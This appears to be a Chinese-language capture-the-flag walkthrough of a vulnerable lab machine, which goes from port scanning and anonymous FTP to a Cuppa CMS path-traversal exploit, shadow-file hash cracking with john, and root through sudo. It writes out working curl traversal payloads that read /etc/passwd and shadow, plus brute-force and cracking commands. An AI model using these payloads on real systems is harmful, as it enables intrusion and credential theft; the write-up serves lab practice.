nmap -p- -A 192.168.128.6

dirb http://192.168.128.6

nmap显示开了21 22 80 3306

dirb显示有几个目录 有安装页面,也有wordpress,有一个cms的安装页面

首先用ftp 192.168.128.6 先登录一下root,提示只能用anonymous登录,密码是空。

进去之后发现有3个文件夹,每个文件夹下面有txt文件

mget *.txt下载,每个都读一下,提示并没有什么用处,

尝试一下hydra破解登录ssh密码无用

查看80端口以及dirb扫到的几个目录

searchsploit cuppa cms

这个cms有命令执行的漏洞



searchsploit -p 25971.txt查看这个exploit,使用exploit给的payload没用,遂下载给的源码进行分析,直接定位include,以post提交urlconfig,没有任何保护

所以也就知道为什么给的标准payload用不了了,

curl –data-urlencode urlConfig=../../../../../../../../../etc/passwd http://192.168.203.138/administrator/alerts/alertConfigField.php------这个是post请求,通过 curl 工具向指定的 URL 发送数据。参数 urlConfig=../../../../../../../../../etc/passwd 被 URL 编码后作为请求体发送。

http://192.168.128.6/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd-----这是一个 GET 请求,通过在 URL 中直接添加参数 urlConfig=../../../../../../../../../etc/passwd 来进行目录遍历攻击。

用post请求的payload读到w1r3s和www-data的加盐md5

将shadow中w1r3s和www-data内容放进passwd.h中

john passwd.h破解出密码,连接上w1r3s后用sudo -l发现3个ALL,root账号!